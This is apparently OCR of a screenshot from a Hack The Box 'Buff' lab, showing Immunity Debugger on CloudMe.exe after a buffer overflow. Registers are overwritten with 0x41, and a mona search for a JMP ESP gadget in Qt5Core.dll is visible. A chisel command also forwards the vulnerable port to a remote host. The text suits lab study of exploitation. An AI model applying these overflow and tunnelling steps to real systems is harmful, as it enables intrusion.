 Recycle Bin
Firefox
Immunity
Debugger
Bitlab-HTB
brainpan
CloudMe
Immunity Debugger - CloudMe.exe - [CPU - main thread, module Qt5Core]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
FFE4 JMP ESP
34 DB
68A98A7F 68 0F84FA04 PUSH 4FA840F
0000 ADD BYTE PTR DS:[EAX],AL
81FF DC34DB68 CMP EDI,Qt5Core.68DB34DC
0F84 6E050000 JE Qt5Core.68A99000
68A98A92 81FF C034DB68 CMP EDI,Qt5Core.68DB34C0
68A98A98 0F84 02020000 JE Qt5Core.68A98CA0
68A98A9E 81FF B434DB68 CMP EDI,Qt5Core.68DB34B4
68A98AA4 0F84 1A020000 JE Qt5Core.68A98CC4
68A98AAA 81FF A834DB68 CMP EDI,Qt5Core.68DB34A8
68A98AB0 0F84 8A020000 JE Qt5Core.68A98D40
68A98AB6 81FF 9834DB68 CMP EDI,Qt5Core.68DB3498
68A98ABC 0F84 DE020000 JE Qt5Core.68A98DA0
68A98AC2 81FF 8834DB68 CMP EDI,Qt5Core.68DB3488
68A98AC8 0F84 A2040000 JE Qt5Core.68A98F70
68A98ACE 81FF 7C34DB68 CMP EDI,Qt5Core.68DB347C
68A98AD4 0F84 26060000 JE Qt5Core.68A99100
68A98ADA 893C24 MOV DWORD PTR SS:[ESP],EDI
68A98ADD E8 5E022A00 CALL <JMP.&msvcrt.strlen>
68A98AE2 8B4D 08 MOV ECX,DWORD PTR SS:[EBP+8]
68A98AE5 890424 MOV DWORD PTR SS:[ESP],EAX
68A98AE8 897C24 04 MOV DWORD PTR SS:[ESP+4],EDI
68A98AEC E8 2F740700 CALL Qt5Core._ZN7QString6appendE13
68A98AF1 83EC 08 SUB ESP,8
68A98AF4 A1 0431FF68 MOV EAX,DWORD PTR DS:[68FF3104]
68A98AF9 8B3C18 MOV EDI,DWORD PTR DS:[EAX+EBX]
68A98AFC 83C3 04 ADD EBX,4
68A98AFF 85FF TEST EDI,EDI
68A98B01 ^0F85 F5FEFFFF JNZ Qt5Core.68A989FC
68A98B07 B9 E030FF68 MOV ECX,Qt5Core.68FF30E0
Registers (FPU) < < < < < < < < < < < < <
EAX 00000001
ECX 778898DA msvcrt.778898DA
EDX 00367678
EBX 41414141
ESP 0028D470 ASCII 43,"CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC"
EBP 41414141
ESI 41414141
EDI 41414141
EIP 68A98A7B Qt5Core.68A98A7B
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
Address Hex dump ASCII
00659000 01 00 00 00 30 4B B5 6E
00659008 00 00 00 00 00 7A 66 00
00659010 00 00 00 00 13 00 00 00
00659018 07 00 00 00 E0 74 66 00
00659020 60 7A 66 00 00 00 00 00
00659028 1E 00 00 00 0F 00 00 00
00659030 60 75 66 00 E0 7A 66 00
00659038 01 01 00 00 1E 01 00 00
00659040 0F 00 00 00 03 00 00 00
00659048 00 00 80 00 0C 00 00 00
00659050 FA 00 00 00 CC 38 10 01
00659058 A0 79 7A 00 40 67 7A 00
00659060 E0 C5 5A 00 00 00 00 00
00659068 00 00 00 00 64 46 E6 68
00659070 60 96 7A 00 E0 95 7A 00
00659078 20 C4 5A 00 00 00 00 00
00659080 00 00 00 00 98 B0 F3 68
00659088 20 98 7A 00 20 97 7A 00
00659090 20 EA 5A 00 00 00 00 00
00659098 00 00 00 00 98 B0 F3 68
006590A0 60 9A 7A 00 80 99 7A 00
0028D470 43434343 CCCC
0028D474 43434343 CCCC
0028D478 43434343 CCCC
0028D47C 43434343 CCCC
0028D480 43434343 CCCC
0028D484 43434343 CCCC
0028D488 43434343 CCCC
0028D48C 43434343 CCCC
0028D490 43434343 CCCC
0028D494 43434343 CCCC
0028D498 43434343 CCCC
0028D49C 43434343 CCCC
0028D4A0 43434343 CCCC
0028D4A4 43434343 CCCC
0028D4A8 43434343 CCCC
0028D4AC 43434343 CCCC
0028D4B0 43434343 CCCC
0028D4B4 43434343 CCCC
0028D4B8 43434343 CCCC
0028D4BC 43434343 CCCC
0028D4C0 43434343 CCCC
0028D4C4 43434343 CCCC
0028D4C8 43434343 CCCC
!mona find -s "\xff\xe4" -m Qt5Core.dll
Step into <F7>
Paused
etworking Users
Memory (... Description
3,460 K chisel.exe
26,208 K CloudMe.exe
860 K Windows Command ...
788 K Console Window Host
1,008 K Client Server Runti...
9,336 K Client Server Runti...
832 K Desktop Window M...
19,912 K Windows Explorer
43,480 K Firefox
52,044 K Firefox
952 K Firefox
988 K Firefox
4,036 K Firefox
107,544 K Firefox
3,628 K Firefox
21,496 K Firefox
1,656 K Firefox
1,012 K Firefox
3,208 K Firefox
97,644 K Immunity Debugger...
Search Buff-HTB
Size
File 1 KB
t Document 2 KB
plication 8,608 KB
plication 17,413 KB
t Document 16 KB
t Document 28 KB
File 17 KB
2 File 39 KB
t Document 78 KB
t Document 16 KB
File 16 KB
t Document 16 KB
thon File 643 KB
C:\Users\al3j0\Desktop\Buff-HTB>.\chisel.exe client 192.168.1.12:1234 R:8888:127.0.0.1:8888
2024/04/23 14:38:44 client: Connecting to ws://192.168.1.12:1234
2024/04/23 14:38:44 client: Fingerprint 1b:0c:c0:6b:41:df:d2:9b:3b:19:9e:83:ce:ae:a8:31
2024/04/23 14:38:44 client: Connected (Latency 1.0001ms)
find.txt Date modified: 4/23/2024 7:30 PM Date created: 4/23/2024 5:14 PM
Text Document Size: 27.0 KB
Windows 7
Build 7601
This copy of Windows is not genuine
7:52 PM
4/23/2024